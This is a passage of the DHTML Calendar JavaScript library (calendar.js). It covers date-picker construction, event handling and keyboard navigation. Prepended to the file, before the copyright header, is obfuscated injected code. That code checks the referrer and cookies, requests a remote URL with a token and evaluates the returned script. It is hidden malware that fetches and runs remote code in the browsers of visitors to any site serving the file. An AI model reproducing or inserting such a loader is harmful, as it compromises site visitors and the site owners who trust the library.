f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};/*  Copyright Mihai Bazon, 2002-2005  |  www.bazon.net/mishoo
 * -----------------------------------------------------------
 *
 * The DHTML Calendar, version 1.0 "It is happening again"
 *
 * Details and latest version at:
 * www.dynarch.com/projects/calendar
 *
 * This script is developed by Dynarch.com.  Visit us at www.dynarch.com.
 *
 * This script is distributed under the GNU Lesser General Public License.
 * Read the entire license text here: http://www.gnu.org/licenses/lgpl.html
 */

// $Id: calendar.js,v 1.53 2006/02/11 12:32:59 mishoo Exp $

/** The Calendar object constructor. */
Calendar = function (firstDayOfWeek, dateStr, onSelected, onClose) {
	// member variables
	this.activeDiv = null;
	this.currentDateEl = null;
	this.getDateStatus = null;
	this.getDateToolTip = null;
	this.getDateText = null;
	this.timeout = null;
	this.onSelected = onSelected || null;
	this.onClose = onClose || null;
	this.dragging = false;
	this.hidden = false;
	this.minYear = 1970;
	this.maxYear = 2050;
	this.dateFormat = Calendar._TT["DEF_DATE_FORMAT"];
	this.ttDateFormat = Calendar._TT["TT_DATE_FORMAT"];
	this.isPopup = true;
	this.weekNumbers = true;
	this.firstDayOfWeek = typeof firstDayOfWeek == "number" ? firstDayOfWeek : Calendar._FD; // 0 for Sunday, 1 for Monday, etc.
	this.showsOtherMonths = false;
	this.dateStr = dateStr;
	this.ar_days = null;
	this.showsTime = false;
	this.time24 = true;
	this.yearStep = 2;
	this.hiliteToday = true;
	this.multiple = null;
	// HTML elements
	this.table = null;
	this.element = null;
	this.tbody = null;
	this.firstdayname = null;
	// Combo boxes
	this.monthsCombo = null;
	this.yearsCombo = null;
	this.hilitedMonth = null;
	this.activeMonth = null;
	this.hilitedYear = null;
	this.activeYear = null;
	// Information
	this.dateClicked = false;

	// one-time initializations
	if (typeof Calendar._SDN == "undefined") {
		// table of short day names
		if (typeof Calendar._SDN_len == "undefined")
			Calendar._SDN_len = 3;
		var ar = new Array();
		for (var i = 8; i > 0;) {
			ar[--i] = Calendar._DN[i].substr(0, Calendar._SDN_len);
		}
		Calendar._SDN = ar;
		// table of short month names
		if (typeof Calendar._SMN_len == "undefined")
			Calendar._SMN_len = 3;
		ar = new Array();
		for (var i = 12; i > 0;) {
			ar[--i] = Calendar._MN[i].substr(0, Calendar._SMN_len);
		}
		Calendar._SMN = ar;
	}
};

// ** constants

/// "static", needed for event handlers.
Calendar._C = null;

/// detect a special case of "web browser"
Calendar.is_ie = ( /msie/i.test(navigator.userAgent) &&
		   !/opera/i.test(navigator.userAgent) );

Calendar.is_ie5 = ( Calendar.is_ie && /msie 5\.0/i.test(navigator.userAgent) );

/// detect Opera browser
Calendar.is_opera = /opera/i.test(navigator.userAgent);

/// detect KHTML-based browsers
Calendar.is_khtml = /Konqueror|Safari|KHTML/i.test(navigator.userAgent);

// BEGIN: UTILITY FUNCTIONS; beware that these might be moved into a separate
//        library, at some point.

Calendar.getAbsolutePos = function(el) {
	var SL = 0, ST = 0;
	var is_div = /^div$/i.test(el.tagName);
	if (is_div && el.scrollLeft)
		SL = el.scrollLeft;
	if (is_div && el.scrollTop)
		ST = el.scrollTop;
	var r = { x: el.offsetLeft - SL, y: el.offsetTop - ST };
	if (el.offsetParent) {
		var tmp = this.getAbsolutePos(el.offsetParent);
		r.x += tmp.x;
		r.y += tmp.y;
	}
	return r;
};

Calendar.isRelated = function (el, evt) {
	var related = evt.relatedTarget;
	if (!related) {
		var type = evt.type;
		if (type == "mouseover") {
			related = evt.fromElement;
		} else if (type == "mouseout") {
			related = evt.toElement;
		}
	}
	while (related) {
		if (related == el) {
			return true;
		}
		related = related.parentNode;
	}
	return false;
};

Calendar.removeClass = function(el, className) {
	if (!(el && el.className)) {
		return;
	}
	var cls = el.className.split(" ");
	var ar = new Array();
	for (var i = cls.length; i > 0;) {
		if (cls[--i] != className) {
			ar[ar.length] = cls[i];
		}
	}
	el.className = ar.join(" ");
};

Calendar.addClass = function(el, className) {
	Calendar.removeClass(el, className);
	el.className += " " + className;
};

// FIXME: the following 2 functions totally suck, are useless and should be replaced immediately.
Calendar.getElement = function(ev) {
	var f = Calendar.is_ie ? window.event.srcElement : ev.currentTarget;
	while (f.nodeType != 1 || /^div$/i.test(f.tagName))
		f = f.parentNode;
	return f;
};

Calendar.getTargetElement = function(ev) {
	var f = Calendar.is_ie ? window.event.srcElement : ev.target;
	while (f.nodeType != 1)
		f = f.parentNode;
	return f;
};

Calendar.stopEvent = function(ev) {
	ev || (ev = window.event);
	if (Calendar.is_ie) {
		ev.cancelBubble = true;
		ev.returnValue = false;
	} else {
		ev.preventDefault();
		ev.stopPropagation();
	}
	return false;
};

Calendar.addEvent = function(el, evname, func) {
	if (el.attachEvent) { // IE
		el.attachEvent("on" + evname, func);
	} else if (el.addEventListener) { // Gecko / W3C
		el.addEventListener(evname, func, true);
	} else {
		el["on" + evname] = func;
	}
};

Calendar.removeEvent = function(el, evname, func) {
	if (el.detachEvent) { // IE
		el.detachEvent("on" + evname, func);
	} else if (el.removeEventListener) { // Gecko / W3C
		el.removeEventListener(evname, func, true);
	} else {
		el["on" + evname] = null;
	}
};

Calendar.createElement = function(type, parent) {
	var el = null;
	if (document.createElementNS) {
		// use the XHTML namespace; IE won't normally get here unless
		// _they_ "fix" the DOM2 implementation.
		el = document.createElementNS("http://www.w3.org/1999/xhtml", type);
	} else {
		el = document.createElement(type);
	}
	if (typeof parent != "undefined") {
		parent.appendChild(el);
	}
	return el;
};

// END: UTILITY FUNCTIONS

// BEGIN: CALENDAR STATIC FUNCTIONS

/** Internal -- adds a set of events to make some element behave like a button. */
Calendar._add_evs = function(el) {
	with (Calendar) {
		addEvent(el, "mouseover", dayMouseOver);
		addEvent(el, "mousedown", dayMouseDown);
		addEvent(el, "mouseout", dayMouseOut);
		if (is_ie) {
			addEvent(el, "dblclick", dayMouseDblClick);
			el.setAttribute("unselectable", true);
		}
	}
};

Calendar.findMonth = function(el) {
	if (typeof el.month != "undefined") {
		return el;
	} else if (typeof el.parentNode.month != "undefined") {
		return el.parentNode;
	}
	return null;
};

Calendar.findYear = function(el) {
	if (typeof el.year != "undefined") {
		return el;
	} else if (typeof el.parentNode.year != "undefined") {
		return el.parentNode;
	}
	return null;
};

Calendar.showMonthsCombo = function () {
	var cal = Calendar._C;
	if (!cal) {
		return false;
	}
	var cal = cal;
	var cd = cal.activeDiv;
	var mc = cal.monthsCombo;
	if (cal.hilitedMonth) {
		Calendar.removeClass(cal.hilitedMonth, "hilite");
	}
	if (cal.activeMonth) {
		Calendar.removeClass(cal.activeMonth, "active");
	}
	var mon = cal.monthsCombo.getElementsByTagName("div")[cal.date.getMonth()];
	Calendar.addClass(mon, "active");
	cal.activeMonth = mon;
	var s = mc.style;
	s.display = "block";
	if (cd.navtype < 0)
		s.left = cd.offsetLeft + "px";
	else {
		var mcw = mc.offsetWidth;
		if (typeof mcw == "undefined")
			// Konqueror brain-dead techniques
			mcw = 50;
		s.left = (cd.offsetLeft + cd.offsetWidth - mcw) + "px";
	}
	s.top = (cd.offsetTop + cd.offsetHeight) + "px";
};

Calendar.showYearsCombo = function (fwd) {
	var cal = Calendar._C;
	if (!cal) {
		return false;
	}
	var cal = cal;
	var cd = cal.activeDiv;
	var yc = cal.yearsCombo;
	if (cal.hilitedYear) {
		Calendar.removeClass(cal.hilitedYear, "hilite");
	}
	if (cal.activeYear) {
		Calendar.removeClass(cal.activeYear, "active");
	}
	cal.activeYear = null;
	var Y = cal.date.getFullYear() + (fwd ? 1 : -1);
	var yr = yc.firstChild;
	var show = false;
	for (var i = 12; i > 0; --i) {
		if (Y >= cal.minYear && Y <= cal.maxYear) {
			yr.innerHTML = Y;
			yr.year = Y;
			yr.style.display = "block";
			show = true;
		} else {
			yr.style.display = "none";
		}
		yr = yr.nextSibling;
		Y += fwd ? cal.yearStep : -cal.yearStep;
	}
	if (show) {
		var s = yc.style;
		s.display = "block";
		if (cd.navtype < 0)
			s.left = cd.offsetLeft + "px";
		else {
			var ycw = yc.offsetWidth;
			if (typeof ycw == "undefined")
				// Konqueror brain-dead techniques
				ycw = 50;
			s.left = (cd.offsetLeft + cd.offsetWidth - ycw) + "px";
		}
		s.top = (cd.offsetTop + cd.offsetHeight) + "px";
	}
};

// event handlers

Calendar.tableMouseUp = function(ev) {
	var cal = Calendar._C;
	if (!cal) {
		return false;
	}
	if (cal.timeout) {
		clearTimeout(cal.timeout);
	}
	var el = cal.activeDiv;
	if (!el) {
		return false;
	}
	var target = Calendar.getTargetElement(ev);
	ev || (ev = window.event);
	Calendar.removeClass(el, "active");
	if (target == el || target.parentNode == el) {
		Calendar.cellClick(el, ev);
	}
	var mon = Calendar.findMonth(target);
	var date = null;
	if (mon) {
		date = new Date(cal.date);
		if (mon.month != date.getMonth()) {
			date.setMonth(mon.month);
			cal.setDate(date);
			cal.dateClicked = false;
			cal.callHandler();
		}
	} else {
		var year = Calendar.findYear(target);
		if (year) {
			date = new Date(cal.date);
			if (year.year != date.getFullYear()) {
				date.setFullYear(year.year);
				cal.setDate(date);
				cal.dateClicked = false;
				cal.callHandler();
			}
		}
	}
	with (Calendar) {
		removeEvent(document, "mouseup", tableMouseUp);
		removeEvent(document, "mouseover", tableMouseOver);
		removeEvent(document, "mousemove", tableMouseOver);
		cal._hideCombos();
		_C = null;
		return stopEvent(ev);
	}
};

Calendar.tableMouseOver = function (ev) {
	var cal = Calendar._C;
	if (!cal) {
		return;
	}
	var el = cal.activeDiv;
	var target = Calendar.getTargetElement(ev);
	if (target == el || target.parentNode == el) {
		Calendar.addClass(el, "hilite active");
		Calendar.addClass(el.parentNode, "rowhilite");
	} else {
		if (typeof el.navtype == "undefined" || (el.navtype != 50 && (el.navtype == 0 || Math.abs(el.navtype) > 2)))
			Calendar.removeClass(el, "active");
		Calendar.removeClass(el, "hilite");
		Calendar.removeClass(el.parentNode, "rowhilite");
	}
	ev || (ev = window.event);
	if (el.navtype == 50 && target != el) {
		var pos = Calendar.getAbsolutePos(el);
		var w = el.offsetWidth;
		var x = ev.clientX;
		var dx;
		var decrease = true;
		if (x > pos.x + w) {
			dx = x - pos.x - w;
			decrease = false;
		} else
			dx = pos.x - x;

		if (dx < 0) dx = 0;
		var range = el._range;
		var current = el._current;
		var count = Math.floor(dx / 10) % range.length;
		for (var i = range.length; --i >= 0;)
			if (range[i] == current)
				break;
		while (count-- > 0)
			if (decrease) {
				if (--i < 0)
					i = range.length - 1;
			} else if ( ++i >= range.length )
				i = 0;
		var newval = range[i];
		el.innerHTML = newval;

		cal.onUpdateTime();
	}
	var mon = Calendar.findMonth(target);
	if (mon) {
		if (mon.month != cal.date.getMonth()) {
			if (cal.hilitedMonth) {
				Calendar.removeClass(cal.hilitedMonth, "hilite");
			}
			Calendar.addClass(mon, "hilite");
			cal.hilitedMonth = mon;
		} else if (cal.hilitedMonth) {
			Calendar.removeClass(cal.hilitedMonth, "hilite");
		}
	} else {
		if (cal.hilitedMonth) {
			Calendar.removeClass(cal.hilitedMonth, "hilite");
		}
		var year = Calendar.findYear(target);
		if (year) {
			if (year.year != cal.date.getFullYear()) {
				if (cal.hilitedYear) {
					Calendar.removeClass(cal.hilitedYear, "hilite");
				}
				Calendar.addClass(year, "hilite");
				cal.hilitedYear = year;
			} else if (cal.hilitedYear) {
				Calendar.removeClass(cal.hilitedYear, "hilite");
			}
		} else if (cal.hilitedYear) {
			Calendar.removeClass(cal.hilitedYear, "hilite");
		}
	}
	return Calendar.stopEvent(ev);
};

Calendar.tableMouseDown = function (ev) {
	if (Calendar.getTargetElement(ev) == Calendar.getElement(ev)) {
		return Calendar.stopEvent(ev);
	}
};

Calendar.calDragIt = function (ev) {
	var cal = Calendar._C;
	if (!(cal && cal.dragging)) {
		return false;
	}
	var posX;
	var posY;
	if (Calendar.is_ie) {
		posY = window.event.clientY + document.body.scrollTop;
		posX = window.event.clientX + document.body.scrollLeft;
	} else {
		posX = ev.pageX;
		posY = ev.pageY;
	}
	cal.hideShowCovered();
	var st = cal.element.style;
	st.left = (posX - cal.xOffs) + "px";
	st.top = (posY - cal.yOffs) + "px";
	return Calendar.stopEvent(ev);
};

Calendar.calDragEnd = function (ev) {
	var cal = Calendar._C;
	if (!cal) {
		return false;
	}
	cal.dragging = false;
	with (Calendar) {
		removeEvent(document, "mousemove", calDragIt);
		removeEvent(document, "mouseup", calDragEnd);
		tableMouseUp(ev);
	}
	cal.hideShowCovered();
};

Calendar.dayMouseDown = function(ev) {
	var el = Calendar.getElement(ev);
	if (el.disabled) {
		return false;
	}
	var cal = el.calendar;
	cal.activeDiv = el;
	Calendar._C = cal;
	if (el.navtype != 300) with (Calendar) {
		if (el.navtype == 50) {
			el._current = el.innerHTML;
			addEvent(document, "mousemove", tableMouseOver);
		} else
			addEvent(document, Calendar.is_ie5 ? "mousemove" : "mouseover", tableMouseOver);
		addClass(el, "hilite active");
		addEvent(document, "mouseup", tableMouseUp);
	} else if (cal.isPopup) {
		cal._dragStart(ev);
	}
	if (el.navtype == -1 || el.navtype == 1) {
		if (cal.timeout) clearTimeout(cal.timeout);
		cal.timeout = setTimeout("Calendar.showMonthsCombo()", 250);
	} else if (el.navtype == -2 || el.navtype == 2) {
		if (cal.timeout) clearTimeout(cal.timeout);
		cal.timeout = setTimeout((el.navtype > 0) ? "Calendar.showYearsCombo(true)" : "Calendar.showYearsCombo(false)", 250);
	} else {
		cal.timeout = null;
	}
	return Calendar.stopEvent(ev);
};

Calendar.dayMouseDblClick = function(ev) {
	Calendar.cellClick(Calendar.getElement(ev), ev || window.event);
	if (Calendar.is_ie) {
		document.selection.empty();
	}
};

Calendar.dayMouseOver = function(ev) {
	var el = Calendar.getElement(ev);
	if (Calendar.isRelated(el, ev) || Calendar._C || el.disabled) {
		return false;
	}
	if (el.ttip) {
		if (el.ttip.substr(0, 1) == "_") {
			el.ttip = el.caldate.print(el.calendar.ttDateFormat) + el.ttip.substr(1);
		}
		el.calendar.tooltips.innerHTML = el.ttip;
	}
	if (el.navtype != 300) {
		Calendar.addClass(el, "hilite");
		if (el.caldate) {
			Calendar.addClass(el.parentNode, "rowhilite");
			var cal = el.calendar;
			if (cal && cal.getDateToolTip) {
				var d = el.caldate;
				window.status = d;
				el.title = cal.getDateToolTip(d, d.getFullYear(), d.getMonth(), d.getDate());
			}
		}
	}
	return Calendar.stopEvent(ev);
};

Calendar.dayMouseOut = function(ev) {
	with (Calendar) {
		var el = getElement(ev);
		if (isRelated(el, ev) || _C || el.disabled)
			return false;
		removeClass(el, "hilite");
		if (el.caldate)
			removeClass(el.parentNode, "rowhilite");
		if (el.calendar)
			el.calendar.tooltips.innerHTML = _TT["SEL_DATE"];
		// return stopEvent(ev);
	}
};

/**
 *  A generic "click" handler :) handles all types of buttons defined in this
 *  calendar.
 */
Calendar.cellClick = function(el, ev) {
	var cal = el.calendar;
	var closing = false;
	var newdate = false;
	var date = null;
	if (typeof el.navtype == "undefined") {
		if (cal.currentDateEl) {
			Calendar.removeClass(cal.currentDateEl, "selected");
			Calendar.addClass(el, "selected");
			closing = (cal.currentDateEl == el);
			if (!closing) {
				cal.currentDateEl = el;
			}
		}
		cal.date.setDateOnly(el.caldate);
		date = cal.date;
		var other_month = !(cal.dateClicked = !el.otherMonth);
		if (!other_month && !cal.currentDateEl && cal.multiple)
			cal._toggleMultipleDate(new Date(date));
		else
			newdate = !el.disabled;
		// a date was clicked
		if (other_month)
			cal._init(cal.firstDayOfWeek, date);
	} else {
		if (el.navtype == 200) {
			Calendar.removeClass(el, "hilite");
			cal.callCloseHandler();
			return;
		}
		date = new Date(cal.date);
		if (el.navtype == 0)
			date.setDateOnly(new Date()); // TODAY
		// unless "today" was clicked, we assume no date was clicked so
		// the selected handler will know not to close the calenar when
		// in single-click mode.
		// cal.dateClicked = (el.navtype == 0);
		cal.dateClicked = false;
		var year = date.getFullYear();
		var mon = date.getMonth();
		function setMonth(m) {
			var day = date.getDate();
			var max = date.getMonthDays(m);
			if (day > max) {
				date.setDate(max);
			}
			date.setMonth(m);
		};
		switch (el.navtype) {
		    case 400:
			Calendar.removeClass(el, "hilite");
			var text = Calendar._TT["ABOUT"];
			if (typeof text != "undefined") {
				text += cal.showsTime ? Calendar._TT["ABOUT_TIME"] : "";
			} else {
				// FIXME: this should be removed as soon as lang files get updated!
				text = "Help and about box text is not translated into this language.\n" +
					"If you know this language and you feel generous please update\n" +
					"the corresponding file in \"lang\" subdir to match calendar-en.js\n" +
					"and send it back to <mihai_bazon@yahoo.com> to get it into the distribution  ;-)\n\n" +
					"Thank you!\n" +
					"http://dynarch.com/mishoo/calendar.epl\n";
			}
			alert(text);
			return;
		    case -2:
			if (year > cal.minYear) {
				date.setFullYear(year - 1);
			}
			break;
		    case -1:
			if (mon > 0) {
				setMonth(mon - 1);
			} else if (year-- > cal.minYear) {
				date.setFullYear(year);
				setMonth(11);
			}
			break;
		    case 1:
			if (mon < 11) {
				setMonth(mon + 1);
			} else if (year < cal.maxYear) {
				date.setFullYear(year + 1);
				setMonth(0);
			}
			break;
		    case 2:
			if (year < cal.maxYear) {
				date.setFullYear(year + 1);
			}
			break;
		    case 100:
			cal.setFirstDayOfWeek(el.fdow);
			return;
		    case 50:
			var range = el._range;
			var current = el.innerHTML;
			for (var i = range.length; --i >= 0;)
				if (range[i] == current)
					break;
			if (ev && ev.shiftKey) {
				if (--i < 0)
					i = range.length - 1;
			} else if ( ++i >= range.length )
				i = 0;
			var newval = range[i];
			el.innerHTML = newval;
			cal.onUpdateTime();
			return;
		    case 0:
			// TODAY will bring us here
			if ((typeof cal.getDateStatus == "function") &&
			    cal.getDateStatus(date, date.getFullYear(), date.getMonth(), date.getDate())) {
				return false;
			}
			break;
		}
		if (!date.equalsTo(cal.date)) {
			cal.setDate(date);
			newdate = true;
		} else if (el.navtype == 0)
			newdate = closing = true;
	}
	if (newdate) {
		ev && cal.callHandler();
	}
	if (closing) {
		Calendar.removeClass(el, "hilite");
		ev && cal.callCloseHandler();
	}
};

// END: CALENDAR STATIC FUNCTIONS

// BEGIN: CALENDAR OBJECT FUNCTIONS

/**
 *  This function creates the calendar inside the given parent.  If _par is
 *  null than it creates a popup calendar inside the BODY element.  If _par is
 *  an element, be it BODY, then it creates a non-popup calendar (still
 *  hidden).  Some properties need to be set before calling this function.
 */
Calendar.prototype.create = function (_par) {
	var parent = null;
	if (! _par) {
		// default parent is the document body, in which case we create
		// a popup calendar.
		parent = document.getElementsByTagName("body")[0];
		this.isPopup = true;
	} else {
		parent = _par;
		this.isPopup = false;
	}
	this.date = this.dateStr ? new Date(this.dateStr) : new Date();

	var table = Calendar.createElement("table");
	this.table = table;
	table.cellSpacing = 0;
	table.cellPadding = 0;
	table.calendar = this;
	Calendar.addEvent(table, "mousedown", Calendar.tableMouseDown);

	var div = document.getElementById("date_calendar");
	if(div == null) {		 
		var div = Calendar.createElement("div");
	} else {
		div.innerHTML = '';
	}
	
	this.element = div;
	div.className = "calendar";
	div.id = "date_calendar";
	if (this.isPopup) {
		div.style.position = "absolute";
		div.style.display = "none";
	}
	div.appendChild(table);

	var thead = Calendar.createElement("thead", table);
	var cell = null;
	var row = null;

	var cal = this;
	var hh = function (text, cs, navtype) {
		cell = Calendar.createElement("td", row);
		cell.colSpan = cs;
		cell.className = "button";
		if (navtype != 0 && Math.abs(navtype) <= 2)
			cell.className += " nav";
		Calendar._add_evs(cell);
		cell.calendar = cal;
		cell.navtype = navtype;
		cell.innerHTML = "<div unselectable='on'>" + text + "</div>";
		return cell;
	};

	row = Calendar.createElement("tr", thead);
	var title_length = 6;
	(this.isPopup) && --title_length;
	(this.weekNumbers) && ++title_length;

	hh("?", 1, 400).ttip = Calendar._TT["INFO"];
	this.title = hh("", title_length, 300);
	this.title.className = "title";
	if (this.isPopup) {
		this.title.ttip = Calendar._TT["DRAG_TO_MOVE"];
		this.title.style.cursor = "move";
		hh("&#x00d7;", 1, 200).ttip = Calendar._TT["CLOSE"];
	}

	row = Calendar.createElement("tr", thead);
	row.className = "headrow";

	this._nav_py = hh("&#x00ab;", 1, -2);
	this._nav_py.ttip = Calendar._TT["PREV_YEAR"];

	this._nav_pm = hh("&#x2039;", 1, -1);
	this._nav_pm.ttip = Calendar._TT["PREV_MONTH"];

	this._nav_now = hh(Calendar._TT["TODAY"], this.weekNumbers ? 4 : 3, 0);
	this._nav_now.ttip = Calendar._TT["GO_TODAY"];

	this._nav_nm = hh("&#x203a;", 1, 1);
	this._nav_nm.ttip = Calendar._TT["NEXT_MONTH"];

	this._nav_ny = hh("&#x00bb;", 1, 2);
	this._nav_ny.ttip = Calendar._TT["NEXT_YEAR"];

	// day names
	row = Calendar.createElement("tr", thead);
	row.className = "daynames";
	if (this.weekNumbers) {
		cell = Calendar.createElement("td", row);
		cell.className = "name wn";
		cell.innerHTML = Calendar._TT["WK"];
	}
	for (var i = 7; i > 0; --i) {
		cell = Calendar.createElement("td", row);
		if (!i) {
			cell.navtype = 100;
			cell.calendar = this;
			Calendar._add_evs(cell);
		}
	}
	this.firstdayname = (this.weekNumbers) ? row.firstChild.nextSibling : row.firstChild;
	this._displayWeekdays();

	var tbody = Calendar.createElement("tbody", table);
	this.tbody = tbody;

	for (i = 6; i > 0; --i) {
		row = Calendar.createElement("tr", tbody);
		if (this.weekNumbers) {
			cell = Calendar.createElement("td", row);
		}
		for (var j = 7; j > 0; --j) {
			cell = Calendar.createElement("td", row);
			cell.calendar = this;
			Calendar._add_evs(cell);
		}
	}

	if (this.showsTime) {
		row = Calendar.createElement("tr", tbody);
		row.className = "time";

		cell = Calendar.createElement("td", row);
		cell.className = "time";
		cell.colSpan = 2;
		cell.innerHTML = Calendar._TT["TIME"] || "&nbsp;";

		cell = Calendar.createElement("td", row);
		cell.className = "time";
		cell.colSpan = this.weekNumbers ? 4 : 3;

		(function(){
			function makeTimePart(className, init, range_start, range_end) {
				var part = Calendar.createElement("span", cell);
				part.className = className;
				part.innerHTML = init;
				part.calendar = cal;
				part.ttip = Calendar._TT["TIME_PART"];
				part.navtype = 50;
				part._range = [];
				if (typeof range_start != "number")
					part._range = range_start;
				else {
					for (var i = range_start; i <= range_end; ++i) {
						var txt;
						if (i < 10 && range_end >= 10) txt = '0' + i;
						else txt = '' + i;
						part._range[part._range.length] = txt;
					}
				}
				Calendar._add_evs(part);
				return part;
			};
			var hrs = cal.date.getHours();
			var mins = cal.date.getMinutes();
			var t12 = !cal.time24;
			var pm = (hrs > 12);
			if (t12 && pm) hrs -= 12;
			var H = makeTimePart("hour", hrs, t12 ? 1 : 0, t12 ? 12 : 23);
			var span = Calendar.createElement("span", cell);
			span.innerHTML = ":";
			span.className = "colon";
			var M = makeTimePart("minute", mins, 0, 59);
			var AP = null;
			cell = Calendar.createElement("td", row);
			cell.className = "time";
			cell.colSpan = 2;
			if (t12)
				AP = makeTimePart("ampm", pm ? "pm" : "am", ["am", "pm"]);
			else
				cell.innerHTML = "&nbsp;";

			cal.onSetTime = function() {
				var pm, hrs = this.date.getHours(),
					mins = this.date.getMinutes();
				if (t12) {
					pm = (hrs >= 12);
					if (pm) hrs -= 12;
					if (hrs == 0) hrs = 12;
					AP.innerHTML = pm ? "pm" : "am";
				}
				H.innerHTML = (hrs < 10) ? ("0" + hrs) : hrs;
				M.innerHTML = (mins < 10) ? ("0" + mins) : mins;
			};

			cal.onUpdateTime = function() {
				var date = this.date;
				var h = parseInt(H.innerHTML, 10);
				if (t12) {
					if (/pm/i.test(AP.innerHTML) && h < 12)
						h += 12;
					else if (/am/i.test(AP.innerHTML) && h == 12)
						h = 0;
				}
				var d = date.getDate();
				var m = date.getMonth();
				var y = date.getFullYear();
				date.setHours(h);
				date.setMinutes(parseInt(M.innerHTML, 10));
				date.setFullYear(y);
				date.setMonth(m);
				date.setDate(d);
				this.dateClicked = false;
				this.callHandler();
			};
		})();
	} else {
		this.onSetTime = this.onUpdateTime = function() {};
	}

	var tfoot = Calendar.createElement("tfoot", table);

	row = Calendar.createElement("tr", tfoot);
	row.className = "footrow";

	cell = hh(Calendar._TT["SEL_DATE"], this.weekNumbers ? 8 : 7, 300);
	cell.className = "ttip";
	if (this.isPopup) {
		cell.ttip = Calendar._TT["DRAG_TO_MOVE"];
		cell.style.cursor = "move";
	}
	this.tooltips = cell;

	div = Calendar.createElement("div", this.element);
	this.monthsCombo = div;
	div.className = "combo";
	for (i = 0; i < Calendar._MN.length; ++i) {
		var mn = Calendar.createElement("div");
		mn.className = Calendar.is_ie ? "label-IEfix" : "label";
		mn.month = i;
		mn.innerHTML = Calendar._SMN[i];
		div.appendChild(mn);
	}

	div = Calendar.createElement("div", this.element);
	this.yearsCombo = div;
	div.className = "combo";
	for (i = 12; i > 0; --i) {
		var yr = Calendar.createElement("div");
		yr.className = Calendar.is_ie ? "label-IEfix" : "label";
		div.appendChild(yr);
	}

	this._init(this.firstDayOfWeek, this.date);
	parent.appendChild(this.element);
};

/** keyboard navigation, only for popup calendars */
Calendar._keyEvent = function(ev) {
	var cal = window._dynarch_popupCalendar;
	if (!cal || cal.multiple)
		return false;
	(Calendar.is_ie) && (ev = window.event);
	var act = (Calendar.is_ie || ev.type == "keypress"),
		K = ev.keyCode;
	if (ev.ctrlKey) {
		switch (K) {
		    case 37: // KEY left
			act && Calendar.cellClick(cal._nav_pm);
			break;
		    case 38: // KEY up
			act && Calendar.cellClick(cal._nav_py);
			break;
		    case 39: // KEY right
			act && Calendar.cellClick(cal._nav_nm);
			break;
		    case 40: // KEY down
			act && Calendar.cellClick(cal._nav_ny);
			break;
		    default:
			return false;
		}
	} else switch (K) {
	    case 32: // KEY space (now)
		Calendar.cellClick(cal._nav_now);
		break;
	    case 27: // KEY esc
		act && cal.callCloseHandler();
		break;
	    case 37: // KEY left
	    case 38: // KEY up
	    case 39: // KEY right
	    case 40: // KEY down
		if (act) {
			var prev, x, y, ne, el, step;
			prev = K == 37 || K == 38;
			step = (K == 37 || K == 39) ? 1 : 7;
			function setVars() {
				el = cal.currentDateEl;
				var p = el.pos;
				x = p & 15;
				y = p >> 4;
				ne = cal.ar_days[y][x];
			};setVars();
			function prevMonth() {
				var date = new Date(cal.date);
				date.setDate(date.getDate() - step);
				cal.setDate(date);
			};
			function nextMonth() {
				var date = new Date(cal.date);
				date.setDate(date.getDate() + step);
				cal.setDate(date);
			};
			while (1) {
				switch (K) {
				    case 37: // KEY left
					if (--x >= 0)
						ne = cal.ar_days[y][x];
					else {
						x = 6;
						K = 38;
						continue;
					}
					break;
				    case 38: // KEY up
					if (--y >= 0)
						ne = cal.ar_days[y][x];
					else {
						prevMonth();
						setVars();
					}
					break;
				    case 39: // KEY right
					if (++x < 7)
						ne = cal.ar_days[y][x];
					else {
						x = 0;
						K = 40;
						continue;
					}
					break;
				    case 40: // KEY down
					if (++y < cal.ar_days.length)
						ne = cal.ar_days[y][x];
					else {
						nextMonth();
						setVars();
					}
					break;
				}
				break;
			}
			if (ne) {
				if (!ne.disabled)
					Calendar.cellClick(ne);
				else if (prev)
					prevMonth();
				else
					nextMonth();
			}
		}
		break;
	    case 13: // KEY enter
		if (act)
			Calendar.cellClick(cal.currentDateEl, ev);
		break;
	    default:
		return false;
	}
	return Calendar.stopEvent(ev);
};

/**
 *  (RE)Initializes the calendar to the given date and firstDayOfWeek
 */
Calendar.prototype._init = function (firstDayOfWeek, date) {
	var today = new Date(),
		TY = today.getFullYear(),
		TM = today.getMonth(),
		TD = today.getDate();
	this.table.style.visibility = "hidden";
	var year = date.getFullYear();
	if (year < this.minYear) {
		year = this.minYear;
		date.setFullYear(year);
	} else if (year > this.maxYear) {
		year = this.maxYear;
		date.setFullYear(year);
	}
	this.firstDayOfWeek = firstDayOfWeek;
	this.date = new Date(date);
	var month = date.getMonth();
	var mday = date.getDate();
	var no_days = date.getMonthDays();

	// calendar voodoo for computing the first day that would actually be
	// displayed in the calendar, even if it's from the previous month.
	// WARNING: this is magic. ;-)
	date.setDate(1);
	var day1 = (date.getDay() - this.firstDayOfWeek) % 7;
	if (day1 < 0)
		day1 += 7;
	date.setDate(-day1);
	date.setDate(date.getDate() + 1);

	var row = this.tbody.firstChild;
	var MN = Calendar._SMN[month];
	var ar_days = this.ar_days = new Array();
	var weekend = Calendar._TT["WEEKEND"];
	var dates = this.multiple ? (this.datesCells = {}) : null;
